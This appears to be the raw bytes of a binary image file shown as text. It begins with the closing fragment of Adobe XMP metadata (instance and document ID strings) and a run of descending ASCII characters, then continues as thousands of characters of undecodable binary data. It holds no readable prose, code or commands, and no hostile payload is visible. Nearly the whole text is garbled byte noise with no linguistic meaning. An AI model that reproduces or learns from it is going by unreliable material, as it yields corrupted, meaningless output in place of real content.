stRef:instanceID="xmp.iid:230356B351A211EB95E6A2AEA6014B87" stRef:documentID="xmp.did:230356B451A211EB95E6A2AEA6014B87"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� ? ,    ��  �@���#
�CЎ��9���sG�Z��+v��*��ov�-��d�z�M������1�r?��~����~��}xz**����+���+{z������z8���7�1���!������9����7���������˸1FE��MH���u1�~ڂ�HnH!��������>������������I�a�0�2m��8ŔCȰ�*�X������(�m�1bt�(J�T�)�`ӊL%a��4JԧQ��2U�������cVK�P�H�&]ʴ�j P�j�Z�m��� ��	�C@)�Ҫ�ׯ�۷p���$�E/sP��7b_����ȷ��j������D�x��P��ỳ�&N���y��l�J6S��uSdFa���ԅa�s�H���Un[�j�:�J�,ԐWY�n�s�q�K���6�(u	b!+��`7ʽ,Q<or<n�5)�r�F�'�f��:)ݱ��~����>F�'�U�YM;Ir�*�9Ú�AM�R�&�������?OɁ�5!l3�8&�8�%Cxf ��s4�Cݍ8�S �"w��Fސ�W$�A�u�y9he��+i�d�,��#�L����g��P��K��QcF��G���p����b}H�uV�6�p*�!�+`��Fg�h�:9&��<IVvHFJ���Rzda�J��yG��%(�EY�c�$ !�xf(ZvF��"@ ����y�e�fHg�R؋�s+�1��i�nv��bp��y@�`��\���$�D���䎛֢�ި��@J�����΋�T1pA��i��d!�D�%_⧥��pU���HA0@P��0���L7����,���j����ʝ�v�c+�reb8$�SX2k�sh�Á�4�O�@G׬A?.yo�Hg����&�������(�2��ĉt���^I0(�B-��kvg[��	l�U�luVto��z���#��'�,��zf���}��/j���ɰ�� ��h��s���y[����b���Ӝ�δ���yE�kR�s�d�;�k���^k��(��TF���!� �$�ж�c,վ���������,��@����bW��CB�r�-�1k�A�l���k�o���4����CД�(�-9tڤ���.C`o��*Q�MT�JX����p	+��6�e�!/*�;����6��-MV��B���p{%�kƷ,��oD���ζ�W����������� �v���@� ���0Q��w�A��с�[]�h���7�� �������J�(�0��(�����Ґ�s�'�t7�����I��Z�	���TF>=i�O}ʛ��P�lqK<�@��վnq���Y ���+�]�b.��E]�qe�	�a���5���C]&���<`Ι��s'&D�
Uz���v����A��XY�C��X@.��t0�4�`@�D&�JR�ޓ�y̱C+ �� �W�#j ��+�W�ja�Z@$�H��u.G\<�g�.arr���1�I�bnJ�>ů�m	m�a�����,�':�N3Q�������(�>~��ws �5�{��&���9�h8c�}VV�Q:�����\hl�>�ƌZ8��,�xQ��2��b�F��O��T����HK����Շ�������˃ȳ�5���d�%��� {XG§��!�N�r�H��R���В�M�<c�L��� �G�*O^�h�!��VB� 2X�T0E���F �kZ 8��1� �SEN*ҿ�պ�%
�՛8Vp����!(�TZ�t���/�����f��Ys�ͳ�� �B����MU��i�׾6����P:(<��e�*S)9t�G��p��[~1:o��rՒ����=�kv���Ѥх\g<Օ� A�"�4- ���3E�f^Z%�ȳr�B0��:���Eg�^���cFp������3D�K1�ZF[?�B��#���TƏ[+%nΤh\���#^K �����0�N���M�X�ܕ�9���9sv��)��c����>��������A���l����Q�2g�L�=�������whhS鍮˧��q#��n��ƽ�q �p��@�&��~uv�t����0�-�4���Wa/�Ѕ�n궽���2S�^�/���	�F!�|i�����|[Ŕ��S�Z�V���6 �M�,�ެ�Lk[�B�vo���=���-N�A�8�m��8p_Y�m?�.!�v���]�59��.�g��?ĸW��Z)m���I-S��S��a��������Bt����O)��py��m�����ֺ<7u"VV4�(�H�����n��r@x�V���-xV9����4湶�a,�7^�*=�Uu�]�c��:�*��y�tm�^5�GNJ]�N*:�n��%9�2�)����d���{v��b�肃]n&L.Pf �2n{����vG�Qx�[[ą�Y���\�K��v<�oN����՗��"�lt�'Ya��wf^H��W[�m���Z$8�7Y�uWk��u`x�W"�&:v,"7���JsV..��g}�� ��rݗx��}�Vn�'~�">J�LUe�/x�hr$*�5@ 1�n�'& CBF 0��Y@� ��z��6I�BJWP����0z�u`g�HZ��Z�V'�f��8��`�U4Е|� � �d}oс����vSU��f�w�1f)Xw���.H���#p~�sy>��n. H�7S�6+5@��wH���T���L�j��z1�8t�HB�e s�X�=	��x�{Y�k+Qg��wWH8��n�Vq8bا#��r�؅�L��Q���{zX�������yP�0+=�y�C ��dH�j�B���V7u����ft�~Shy k��&�x��A_�pq�&�d�bd��
P���
��G�x"�K�3���Z��H����(��}�x,�x?�UД�릈�ӈR(Hod �yFV��p8)�,���xoN�I&���Fo&A�����������`��,�'�f@j����
��
�8g���^D�ey����Ki��j����?���8�\���3��z�xq��H���c&h5�/�c��P7��0)j2�^F�7���5�甎G(1E�dJ��t�&����Ȕ!�}���' ��� e(YI�J �ZI��`Ymm�rŖ�Ֆl9�jI���?q���	����)wy���~��vT��a�QYx@Ga�>��yi5�d�H��4��ؓ��z��c�əc���y��^ZXZ�ٟZ�� ���85�*Y��	LFv�ڠ�А��9bb雿�E��j�r�E�������x���f"I��y��u�F!�
N*76GyToB���Ht�F_�p�x��Yu��o�It�E�C��zEt{�v��p ����UYQ
��'�Byv����_���P
n�ږڦnZ���������uH�3��zʌ""K������t;Z��5���H1����6C��y�=鄢�~�E  2��	��6X���=t:�F�{}|δ�\*w�Ҡ6����ʕ���ߤr�0�������I���)��J@&�Q��)�|�(h�B/�Js�J�xr�*�6����~?�z��X���v�@z�E���W1�*0�+�	��@�H��Q*�SZUz����ᏇeXתj��`�U��gQ�����ºE"���� ��Q�9��`��*�UZ�Љh��P�)ز�b"5�j���7�2�`6dB�YhS�h����+��N��Y�JNOjD�G�@��2����0��:v�z����05��"���h��g���x���tA����eI�!�?��|����}�Kw�Esz�e���ؑ���6�$2�sТ`�����8LW1Y����*���ẍ���GwoKK��s�p��г���`�=�����Iv��fW����tWښ[ǝ;Z�x2h[\�4�����Wv{�y�=p�=� "�"�-�4P};�~KmqZ�o���8�(۾й��ʬ�븮#��*��[��:f��0B�0/q0��C�d�똯���d�ē�:z�N+�D5��ٔ�J���;ȯ������;�	K�<��,�q�E�����fj�L`7�eg�`�����=0 ���
��H��� 	��+�e�ڰ�0L�`ˑ+ʲ�i��]_̇���9 �
d�!�{TG��t���vG��tꙓ�t��thLM]=/�2��������#��v/UY��sd��":���|	�gE�Xhj#���Ҧ:���H�C��٫ ��ʫ|�J\�"6��(Œ\���!�]���F�@��R�ˏ��d��Ǫ 0�*��p0l�0�Jz@�z��Y���
Y=[j��ƴW��յ�,�N��dۚ�ĒPb&fs=�kUJ�<�M��̛�Ё ��H�B\�A������+�O|���fȺ��{�Z���Ő�m�}*�XL��_���`���E�;��<�ִ��Oz��@�~�G d <ș�)�:�,���:���"��P"*
K��u���I=0�8�kq���z��������
@�^����-����|���J�ѼHͻ>]~�����*�/��b��l}��]p��M�E���f,&u��H�-m�Ǟ-ʹ#&Mj�d+I:қ� �ӦɶVL8�0t�$G����ī/���Tj���Y3B�X���Pս�?��@|����^-�0����4@փ��g�D��,��ֆ绌K׏W���*;40�}�Ή�?��'{-؃����R��Z�O�zN�Ǟ��J7j�&�Y�8x���ٺ0��v$�f�H��)L������ �!�X�:�ʵU��W���}��M���>�Y�pJ��\�-c���+������],�}�mP�r��߭�?Mp�3�r�i�m^��r\٥�t���纴R�t�oQ�XKȆ'���A=54(�q�>W�}�T��jݠ�.����y{զ��
��Y����HL�o���a�D������Y��.�}}��6��+μ/��i5��%��	,�C�͍�
�oO����k��(��T�ٜ��X�� ��膶���bN�Ed�K���T��3� ?#m�L�pb�L�ĭ�̾�=@������!��c���e�<�Zs�^��k]�����$�
�
Ӄ�o��G�5#m�z���Mz�n����l�V���M��z�W��`��p�k|	*��^�c��6+�;A��.��-wܦ�^m����r��C9��Pk�z�葎��Α(�����F�q������C,��8�@pD5����{����L����L��EV���X��^�W��?a��]7����e�'�%<Ŋ���qlކu�Eo�z+u��&��=��ͽ�~�g}\UJ֢��ݻ6;�h�>/����h��zE������3�/�3�^1=،��S���?����f�n�d���V;�d_�����v>�3Xi��܉���~�v��%��+T��p��,�*���>ܬ,�D��	m���l2���Q������0��ti��������pX$�I�k�l:��P���(���X>a��PF���,�Qv�����k+����N	OH�`�������(+o,/3%075s>A=CGIKMO�R�VYy�Z_ecqbru.:.vsu��y��x�{��fp���moyV�U::T�T.����|�}���}���EDZz��7�7���Æl�0�`�%D�@�^�x�4�Ȩ1��
ȘUm$��'Q��ar�Ȗ�R�\"�&˚M��ԡ��ΜzfF�)4fJ�Rj�r�F�<X�����B�HV��1�HWT5x��1!�P�C�YmT�Q�H&q%�nݹ���͛�Q�Rpec��8g��!+����e���F-�']�:��.�	�Յf��b�y���!�G�\�k�/��흞�n^i@��1cp� H&�KT�r�O�ˊ�3���A�g��=�����;�7i�j<��LS�� ��ս|Gs��Vl ��+넵�bK�|$������+�	c��(�[��ra��vI��|A����l��^�K��4�nJ ���pͷwt;����am ۈ�g��lS-"�(�͢�6�R#V�h�+�����\�N����'��r9�0dn$*���=�  *�j�髏�0��*�<��@
	-��l+�i��4�P�N(��һ�<�/�{l���D�@�F �>��8X� Gc�Q�S�[��ѝ}���<`-!(��b�<��J��ޠ�JਭN9M��[m����l�l�;��%��m�LW�T΃Q:�Jk�����N>S�J�?��#�PB��W��у�a >�P�RJ�8/
3E�<8�T.�8�Qs)�c�Q����Z]�|1�f3p��e\o�U�&}�f#���f�!�n�Ɋ|�RʝR�8�+�:ꢾ��*�5s���Z��\S�K\�>��S+<׎��w�C��6���~	t,���F�&3G�`����8q�=�l�S�X0�F�1QI%�1e$�pE	��!�W�F�0��V�ձ�ל���6؊�!"qs�'/�rZis�@u��j1��+~̫���ܮ�6~ݱC�A�
�c�:���m��=��!�"~��O�D�8�-�_�����PqR���q�ϡ�]�э��(T�0JD2Z�smJY�b����jF����X�:]��:�]�"�6���ќ�4�-�' A�p-��j�
���Ӵ"d�^r�@��0x�����(�{Llϟ·�|��@O����-�}gX�����!�ad�w����B$�RFסl�c$2`�Q�_���%S�R@7��Q.��8^����u8�ݯv,~��HG l\sBv�w�8Bq|'둀��m�<7�+z˃ޗV���o$����@Qj����?=�����
t7-.=�*]f^TE/&�1�c-��6���lԟ&V��A�t����˅�Cr<�;ՠ��"U-K�86��E�c���d�D �}	 ���M�&���A,C���!0le8��CXv땳�h/�ѐFÖ$� v	
�	}}H��Da��
����彖2��7-"��1���}�0��
��mv3�L���0�*X�6r��Ȁ�u�Sӣ7���lls�a<d>�)�v�sG�� k\~0D�s]B�guӐe�F���^-Y�э.�V�bk�MY�a�܏����B|��l#���������M93��**�"���*,���U�)KJ�Ot.��S���ڋs6���y�X����3�*��s�K�Ѱ�7nMM@Y�:�H�� k������-�`KQ�YT����{;*5�D&���I����zF����˦|&����70�k�aI��f�Z�u\`ą)����pޠ�SAl[\>��o�_�j�1�v��mqpϹ�e�d&C��1��U���g=|���c��!�?�����Z�F�~G%�v ���Hp���5��\�/*��C1�פ���
f��p��M (9Em�Tzl:'�� �v���zg?X8-�X��b���6�"q����&W`oa��n�xDĵ�c��/BfFu�;k�X�Ȋ t�-�$����
�{��-D�4 �d��d�zIpX2�Y�]�o����d�y�Ďt~��	e Z�sO�H�f��Q�&=@�`ր���¹v�sg�*k�@~��E7���D3}���ᖳ�{d'2`��>z����9����F�|�>��U������g͏�6��OFoD5BX�V����2�ۻl�2;(B��!�lhK`���O�|��ء�t�3K��g�'Or0��1���vmN���֛ޗZ^��I3����i��(�{� "�9f���E1*�Y�]�S�4��@1�j��z��G����w$���M@J�����m�ʳN_0E����剉������P��Y���n�J��u���Ѕ.PU&`Ld6L��:���&�ñ�\��{�oR�р��_�v�����f��q5]�H�;Ʊ/�,i����3H�(S�z"W������08�O,�+�lȍ͌Z5d�G���o�U������@ƍ�0�x�N�"�����/��(�M�n�B`��
12'��N����6���������)~�N�f�������v��50��������:"�w���P�l����V��M�d��D�.Hu�A.g�j���,�^�*�����������-a������p�*�T��	��!�.H����(��j���t���.��Kժ�W�fP���n"�!@*o�V��/J��׬L��	�0�Rn���X�� 04����	p�f�2� �������h��%!0U
����P�������p�L%Ƽ��2��>�ebef�k��jH#G`��Q  � �XD� nGI� rß8��K%Xh����K1U��c�&��/R�
���>�3�1�)a&�j
 Io���{�)��O�=���^R"����0��-��P�*����~K&c
�.'+G")m�&("���u^��/7�Z�)�Oe�Ȁ&��L�:�|�x�#����O��PK�,_��p�!��
}�켎�D+�*du���l*{�$Kk���%y<�%Ոu&� U
HW��v2'�1nI��h��oFQ��I�*I�HH�W��V�,n�O�>Q�@,��  �r W!R��� n�C6�"�nc��t�|�2��0��CN�$���L�~i��� ���@�Zr%���P)������<��٩��c�S�83=��>3�����JSn�@	�*��Glm�Z�q�+�o�#i�6�-7cH	}sCy�C=4-{�s6d8��8g����`En2�9]tm~�C���.K���;��p�1mK7$T,H>��=�=��27��x�
Q�`L�L������1"�T1�K�R����A1e�Be�#(�B_H�:Cw�R��"��8��SD�����E�2;�3?��3}��:��s�PR|�����q"Ad�4�Lf��S�1c��3Y0?�.�5HTI����$AQ+Y�A�g�M��8�O7��B�XRCB��C��f�2�h.u���S��#��n��P�r}�M���*ʈzT<���(�95�<�n�=O�]��'�T�bdDͬ�4��3��?SUU�rK�bH45�V��
��L?�ȯ�֔WM@���4ca2DA�c����O�Y��s�.�CZ���r�h;9K[�)@ ����N��V fʵ�r�b2��U21ǫ�4]��H9�h��>]fY��_��TC�Wd�4	v�n#VeWVsaV8% 
���BnWy��+ %m{UX	RˆH��P�:
Ö'ώ"7�d�a~���>��`4:y.HOfէfY���$A��0}
;�xv�]s]��S��]�s�S _q�nDT�S�4�_w�
�hh�U�v��h��XsJ�L�k+�DM'Vm{U��#��ʘ�g�vJ4�X��c��n�A�k9�>��!f�3emt#�0���WBW�zȷ��(��g�U�s� �r��>��>�tI��4�D�6��Sj��j���Z XY 8���#؁@w�~�w]��Ob��xgsmA��o�J�M��,rn]8?YIT�!�4�]�+�1PWP]�n�m[��|Q>�Q�O�"���%�CC�"I-stC>i�D�"�pLF�dN?��?����H�4�N�3Q�b�I���JXG��J8�w�y��B�8XXz��My ��v!/�l�7��r��R��x	:�����ܺ�Fݗ�Nd���r�w]����&�	Me�Dה]�S�u����*F��Tъu;�_���Ԍ+N!f���y��J����bi(��CQ��9�}�y�Xx�9CU�?�G����nA8�U�>ef�K��"ܜh�^��
�[�-�5��;y�&�r�S0���зR��w��nh_ي}asމ ��iM5�iu���	���5����*�xwn�����#������L:�Q�xAByWx����������,7��5D��D�՜%���Q��vxp���hfK���7|�GGwtU2���7�N75�Q�h3�s��ӕ{�+�j��ZRw�v1�L ��`��Jɮ2�ݡ���K�e8��S���p�?b�p�����E�ncx�1�J���Z_��Z��{�:� �Ӧ�������~)�@�0-���4�~/�3U>������e<�Ÿd��y���KU#k1��bh�5h���[�:X����G��;���$��\�ezco3��-2��a�C��o}:0-[����%�d;	����sv�J;B�;�[��p�����s���<����T�ti9p"���u�r�@#i�_���1�����/b��O��?���;$H:�N��ܴ��ٻ�g�&��9�5���k��֜ ���⽃���:�Ν�r� 6��R]RD;T�57�3u����Y;��ڠ����X.�u)���1\�ٚ@������Q�i���8g::�>Z�E��U�x]��[�zXzWŒ�m�n�Y�u��m���(>h�kQ��|�sW>\q����*�)�,�����:��������Hdnr��2��:��
(Kt�S������{U{`)ZH.�cÒ�{A;�w3��:L��	}���_�`\MՖ��ƿ��q�s|ҙ��ɦ5Ǚ^�{
߮�����_O��<�ȗp�Z�+�|
G��/j�ҫ:�J�~�I�t=���U�Ü1s;"slJ�R�{,�'zg� ��`�\X�z��q�I\�5
�2��k�����ϖ������A����+}��9��i��|>��_�ߕ��w�[�!�8��5����m�	g�R��0�����H;��k�h����H�jC#�E>�պ�!����[��{�ô]湽ܽ��q��Y����=��oN�}�uON[���<��a{;fFN6�8�>�b��>:�=^�����>�Z��!�S¼�w!�w�1�S��=Kf��0e+�t�?�<�x��/W�؃�|H�Y&�䙻��<J b����8�������Y�/��D�,�-?���L��
�S�L�}s!�,�!a,�J
��\B�D���0��m�{�|�ݰx\>���G��v����9��_���p���
��]t�1b�%6�MRR
!�(vtv�t�������������������44���6��l��l( �nx'�������ʪiI ��hosk�hȀ�gȐg����������������q��������>��
L�p!Æ8�G˥G|	�J��Tɤ�Á&OI�Re��.��<R�ʥ,jҘ�	&�N�d��hp Q�F���	$D�
Mz*I���K�֬����J�<qTe*�(T��Ζť6���f�zuK/� +�`�1e�<��Z�o}X۹����"����;�2♓�޽����P�g��M�P5��B!MS��ŏNyL�1�+P�.��(^�읜�L�=y�T�<:��ۀ>�0G�E���-�����*��ruk�٘J�G�ڴ�Nկ����ò��EW�L��(��|yp 0{5�a�H��M�5�a@��O���9"J6"9�����+jעC.��u2�h]u[\�US��Qn�|d����[IDKB ��qO*�!�d�tWbI��5���YQuQ R�Q&m����$���#V���UW}|5_~��G֝���+m�_-�BW/8���&�Ây�A`��Y�4�I��4�&�7��Nf�]6�d:������)����)�/J4ѐ`���R?z� &�f$I�{�S$���M���U:����f9�O�u�mlV������v���N�T�l�w�Q�T�'��'~{��',�Z�-�!Z�0|�W�FH�Z��B����bqB ��!d�Z�	�m&�7�x쪶��kv�bS#k��z�øFR�W|���R����#�[lpM�l�8+�LU��0t�.mm�A�\�桛�ቛ��^�'�Q]��V�n҉�w�'����_ۥ�`���R�/�(��&��3�Ym�`� �CkXq��}8�;���	sv1	$D=��ӚZ矫|6���{cbd��5��+L#	۳�?��q@]�FW���N���/�׹�y�����ln}n�5}����$��|�}����⶟�-�܅�p�x���|M��_:��3&��z����q'�� +7� ��A=<D����;��X6�״�(��6Q�D�lf�r���#�섳C�J�5Ʉ ��@�)�Nx:�!lH��1�\���G�7�=U�Z���A��P{@
��W��\1-��O��
C�b}#��� �	&.^,���L	np�J��:$�Ʌ�2�6S�ˑ@<� 	�ɡhs��"Y<T0t[����:y�u8ڻv��nvAKɲ�t#��Y�rM��4��w���D�צ���[�?2�3)]p���N����a��Œ������9��F7�-c�dT�^��0h��o����ވ�����9<��E��;�!M`��$�����¨����,�C ��LW�E�2I��^<S�
Ii����kb�*�PI�2-��4&�Q�uG�H�Є���&zQ�%%0��7�l��b3�����/��3_8S71j��f�����S6�*D�)T��qyU�ʱ��(�b���N T�j-)[i�^�t瑢���	�V���'G��UI*9�o
K��M�
�̡H;����(�aD&/pīa6��I�غ��&V�"���Ny�L��,ok���7͢��c��R�'��.�kez����v	� q�k��"����r1���B7�ҝ.u�k��N0X+j^S�H�5�.�}j�W���_%��aV��D���[]A�!u��I��Ay��x��&������:,?���d�$�׼Lk��(s?�lQ�b(l�o�{���q��o	����
w�2nrkl��2����1�{�c���m�>�"d��wx���1�XW*�+u�4:Q���Z,aQ�Q��"�~��X
�F�$�m�,L������T�8��p�:�ޅ�xE���o��O�a��ȶ/f�m�2�q���/�4��k�K�8����;��o��?����L����g�d�ƛ#�։#�d��l�%m�X���`kXx�����s��,P�z)�r����l�&Z���0��	�H}�(f-衾v~��l�aFE�Muta �d�]b���1}\77�ӝ�8����E�8����$gp�d3X�d^x9��G��
c��]���mG;q�^k�.���P�U�"�f�ɔ��ε�a��I6��h��s����iX_�7������h��O��i$6��7pcLcL�;�������	���wu'�o����'�ێ�Ýt�]��JB�u���:(��eH����H�o�A�T���+�����ǝsx -�	,SjKl�`y#dns�=�$</m/��,~n���\��@{1���T�,&~tn�l�'`�3���>� w=��'� ��ϝA~1v� �ҧ.�I���W�[G���[��_ԫΠ�b�~ґ��u�]i}4!��"�	�^,s`m�����A�ۍ���g5SpBb^�9�gQ^}���dل�X��YpOj�޾����͡$�
�``|�QH��Q�nI� �[�-�` �.���� �]q	ad �1��EЀ�!	��9��BP���L xa!	��Y-Aͩ�_I�_A!�qA��]zm��w�������a�]������lg� �%��R��?`Ƕ|�%ܕ��\K��L�m(�M�#b�#���`v�em���֟����M	�ࢌQ/���Ȣ,¢�1��E�hɛ�b��@+�`���]�� 1���X0 #~�/� �3F���4a0� pᎥ_#5"���ŝ��A'y�B&���_�}�b�
��ALb<}�n�:*���!���#>����iVC��C؃�'j�V�|�c(��(B(U	�*�^2�Q+��I�dx! $��=-$M��ԽX0
���M���[5�@	��Pz�r9c���7&�(_4H�A�� �-�8�d��e���y�x����@��G]�N1����G�@\n�v�a���=���@BLm�Id���!J����"6����(�.]��i��Q& ���t�'�b�u�/a� ��S傡@c1����j�fk@	�d�[9Mդq�M�f+��5!T�2��32ߍ�@R��] rz��)��3>e(��d�Aͱ�AX�c���ɣ��@@�@�p~��v� ȥ\�`�__K(��^f�$�����t�2 -m��PQN�ܙْV<XͼIE^W`�Y)Rض��L�bh��h�5�`�L-� -ڢ�����J�LV�m�f��$q� s.%s"��@�EqRarA#u"�rM�ҀJR%U.�2�u�ӔYv���!߹��%|����f���t)yV |ʧ�J��}nv���|T ��C@�Yb�@��M�	�	�=���Cr�eUͳ9O�E��fޜ:܅)�h���	�$/���$U,���6�A]L&��hn�$0�]01���������]��a�n!��J)#^瞦!�al���g���B@��i�ť�� pi�.�{���|J���-�B.�V����A��̕áN�Y��Ԣ��/i���{H�F�(�� �g��f����Q�M�D�0$H�C�Bl� �79A���j��d�	�%�� i�jWBW"��j����aQ^?I^k��9��c	�$����AT��-�:��
���iТi�r����|�A��✂0q@9ĕ��kx�����$���X��+d�%:�n��B�k��YiuO���l��i�(����О�( Ŷ[�Y��nm,��"OB��Ba��2$��_B!�N�"�2�j��/d V��>]��@ ���b'�j�aB��"m�&��m��n���ʣ�P �>� ��]!*%R���+�b����hl�1]�	u�&��؂mdΫRToE̚���1�Y%J����e�+���d5my�Ru�l%Ŷ�l�LNZL��b���o�f�� ��!c �&%8�1f�1���^W��>��W:����X)w�����®�~0�n������
��n���R��6X�+�.��U���|C?q-�����#cM�������M�X���mΙG'NVCn螄m(�m���ͅ-D@�6��]Ru�m�*Ln��P/��<�p�(r6!	0'(��M t�䎮d��qR*'�T�z�y�2�1v�e�J�$/�o�bD4��vp�{�%3k&�'h��r	'��A�����'�Y`�� "F���UE����CtLit�\��{�ߜ1e� �m�V�gXLqd�M��L[��gJ/�T���ij�_�mx��jS��(b`�T��Ҁ���p�*06� �3��$oreqmr�b���р�6p�R�B:(t ��i`�k��,i)@%_�&o��r�wt(�t��'L{�2���C����0.CFԲ7PD�@���v�	7	�@q?s�\�A��V�%��D�-Z4�G^�O�Se���(��o�n��P�/����p�f���ֱ�B��^�&�tM Vn!�F_V�۬�t��B��`R���|��f�#��#OrF��cstG[�&SvH��ƌ4�������D/R\�<4b�L�2-ӴL۴M� ��{��%?�d?6���͔�2Q�2��U�/�e"$����}ԇ��T�E6��6��^|�RiS7��K�b�5�5@N
�_��;[�3�p!1`����uɵ��u�*��B�?pC��`/t������n�ڈ<ֶF��d#xe'�&c��gvl��:3�F �`8H (P�vC�6 �6-�v� r�����Gk��I�7�FdRq�v�(,q́Iq��GL �Bu�\*s�o.���������q�
��n7���o���!�=׵y���j�ު=W�6��ٷu%t�"t`����H`������3�y�/��/�F;v�B��F�'�n�Bx���	����Q;�hU:v,GЧ��i{�k{�R�vuz�{t���!�0�N�	���e�To#5�'E��1�Y��B���Ou�9V�8����k
;�b����_o�b��5O*c��O@��4�����..�B!�B^�]l_.e��~�ӛ3��4�^9 �mAcs�$+A�����Ay�������+80���c��. �:|����I���J3����h<�s��wx��6�v�/�kkz�3Ц�:��40G�m����t��?�R�z1[�ƣ�#X�7��ry*>w
bS���ңQ���&��/{�ݯ��0P�ȏ�[��(A�@�o1Hḇ�|��J�;"K0�v~����|\r<rȻ��{����|���~�c��6kf/���@�c6ğ �m�N ��;B�k�Hza��P�����DL�r��'S+�:]�<�������|�ab��R���b�m<E.��:�Fy���a*���5Ew�3}����uXO�o����S���k��:�S�]����{�\���2�yu��`/�^ݿ{��;�����=n
�p�%��ZɄ:�G��z�F![��ۅzMc���p��C�=��{��rX���B����A+A�@��Q� �x|l���3�\`��Z����9� ���(MU=e`��ps�}�Ó�}�p�uSk�P�k�=vM�c^���������������	�ih�>7o�P��W���񀣇�`Q?Go@N\!�$@�P�B�'$��ƌ,^�H�F	�+b	CH�!g��`�F]R�Ab�5mִ���<y�9� �PB�E�
�R�M�:P()M�F�Rd�"ZUX���X.�.0AB�=�����k�\<�,�p��P	D|�Jh����x8���˦Pa?�}Y	)"�LY���)�S�\���2Yŀ��&�t�f���M�7ڵ�	$gΛ?v�ᛗϞ}����nw@�l]�Ê	��nq���ݽ�9�e�����oS��><5�jә3��K��ǟts���Z��1ǰJB3�#B���b�1Hࡐ�ؐ�8Hp ����.a�`/C�`�FZ8 &aa�c�*��,,P+#J9僠��ʿ��/>��,�SHk�OF��>s�+�|�(�Q��.m3L��� s�1������6p�8v�YnL��.φB��Ji��4=CE�P������/����#�R� �JF %�b?ʞ0���h$��82Nk�B���p��4�R1Fzma�HƊq�b��G����,<�4*����)G��k�_`�o������2�.g�&�0��fLq��7d}�w� �4�G��1��;�ӳ����.�?%4Q�~xQ�~��QH/�ORK7�x�M�9%p��
��K5Y��"����8
���ɡ���Q<QX�s1�ba K�(:�1	f����Ȣ�QT���64\�m��p��k�g>4w6/�E�wÁw�HxkMx�}s�}�m`�bu��\a��\X;��8q�k�!�w�a�1�/Rʭ��dM?��ӥa��c y��G�NF9e�TŹ 
�Y�ܺ�1rl4w�9X�� ��Œ������hI���Wijy!�>j4�<�Vf����q?DW�/�&���F^8��{���C�|�F?���.$p�.�a�
]\ 5��x$�^�(���e�c���@�+L�
�O¢:&���#�b'cl�&x \�8`����g@�Px�+��&�<�9�i�(��|�A/����P>���������6�I#]�*_��V���L�� ����{��n����� �����t�Ŀ���"�� ������Px��D�9繓��+�$V`�B�B�B��R��&x�9 ��F8�Z���[`4 	��w�,@2A���F$K�P|4IT1d�B���w%e�v��� .��KJV�������u1}l����w�|�m ߜ��7r�q`�Q���u�Ӝ�l'c CE(�W;h���z�SE�h@�)PJPB%�aK�����,�I��RL$��A�W0�T��@2�J�$Mz ^f�T��iM�Of�V1�� p����'؁Tقh��(c9K��ҖN�$���KIB�����C�Z��@&.DEo�{Q��3�6M0� �����1rS5\^�(�:�3FAb Ow�T���g<�+E��0���"K���sMQe�y"�&5�2X�g/��I���� +i��fpT������4KR��JW
ɒJ����iΠ�C0 �XCN`X���B]@�PT��"U���AS���L=*�J�$KMjU�.퇘�Jw�i�)5�d]���E6�F��ӌ�5�����5M=��ƈ/�鷍�L�_�rĶ�g��@���~F�g�|,�*|ɪ�A-�@��U��&��KF�'N�B��A^K���j	�Z�1���*>@_re���52�����4BhJz-����{����n���b�"��?�Lm�����/�d��0�L�fD���*[b-�2�%r�U��eW~w�M~�q���������S���y�x:x`�&,5La(v���0"��a�Z�ժ<h@;+C���x�hc�\%ù�9��i�=Qֲ����(�	D�>/Rz�����6��>U! ��t�oj��e������u��e�Ҁ5�&u'Cz��,�T��&;M����W�sc� ڬO<x�A�/ѵqk ܪ��|q^�c�e�9 �n.��{��f��.�N׉r Lֱ��,�#+k���	�9�j��:ק���y��;(��T룔E*t+�v���j�ɹu^�B�m�NތP��gTs�w�΀�վ�>�PEE�.�V���+r ���4�>-����0��ke�w��L8��L�goI|���ֈM��7�u�_?�����ƃA,�i��^����$$� ʦ��/��fc�jY&�ǽ�@��۫�b(-z1��������@Q0Zt`&[�*r��$g�W��:����.�%G��%���'�F����[�J��Fz��� �bh$���[��s�}�Ή�6��%]��Q�b`����������"�K�j����<2��2�J���"�s���3=�cA��NÙ:C�כA����#����ʹ�˽�Ĺ�����K��[@���C���a�3�s:(x$�S��6�����5�`2���'����A2,�q[���;���y�� ����q7T�WR7w[!O�;' �����\"<�������	L+|8��8~�@�p�9���R qAr*�L��+�w��l�� w��A \,�#(�A�=Ľ��9�`1Z��E�%T��/bC�<ۥb<���:"�-9�,��k42^2��>3h7 ?CC�( �?t[?���C�b�rtGv���0�;��C��RD4��S3�CĀ�'쑯b�S<����@J�/D��Ld���DP�+72�L���A������
5㰗K5S1�+�[�A��I_�%��I���(�+�CD�c,H鵟\F�Z�L�%#�A33�-�Fk������[�/C�2E�	GWT�])� :��\Ǳ��v\�1�H-{�õ,�°?.�<ҭKʋ
�����0<H|D��ؠ��ŬD�4�/��Ȅ�����ʴLJ�HŁ!R�dA����z�XT�T�A[�A�t͡B({�9���8��M���P2��1#�b�_Ú����*�K�͹�~c6h�/��ƪ,��j�ل��t"��G�tR����{���|���K�D;|,�H8���7��$��md��8�P�$THD��L�	L�t��<KKu��Fk0��	M�����P��	Ѵ+{��l0��<�BM���Z�Ӭ�����b�z��M�4������������͞�M�a���R��S��R)��$� ��(B������:���nD2�5��˽P����k?�TO�l��ǅzO��w�O~�� JR��� =�c{B��(Ir/�s/el�e�1����� #�T��	����H	�HsA�T0U;ѓ4��M̬RmI��Ś�Q��X�U�tYR?�Y��b�3Υ8Kr�#�^˺��RO@�*��+��g�Γ�J'-"?1�V2%M�� ���5US�aS9d������"W9�7��Sju�BL),U�b�H�O�S�Ԛ�#LHt&lh�mPL]PK���P�LL�������HM-'R��͌�TPE�R=��l9X�=Y�M۔ՕLY�U��U��U���T]5��۱���j��m�R�L�[Vi�Ω�V�d��KM�N����ӧ	�V�X�/;ˡa��uStT��COz+�:e�w{�~K��%H�-��$�Z�!�$��EDH~5L+�"�;��eT�iЈ�P�j�ɔ�8���L�O�ЌD0�!�MC�EE�E5WDM�EU��΍����t��k���\R~��y"�R�JΫC�C�-�С��:�4�i{���N,]�-})��֞����2�� �ou��|^�DS����l%[q�S�b!6s���L��l6���� yMJZX3R@>?��cZ&�RE�[1qL�����N��í
